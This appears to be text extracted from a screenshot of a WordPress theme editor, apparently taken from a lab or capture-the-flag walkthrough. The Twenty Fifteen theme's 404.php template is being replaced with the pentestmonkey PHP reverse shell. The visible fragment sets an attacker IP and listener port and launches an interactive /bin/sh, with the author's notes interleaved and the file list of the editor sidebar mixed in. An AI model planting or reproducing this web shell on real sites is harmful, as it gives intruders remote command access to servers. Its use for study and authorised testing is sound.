 Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.1.77';  // CHANGE THIS
my IP
$port = 4443;       // CHANGE THIS
The listner port
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)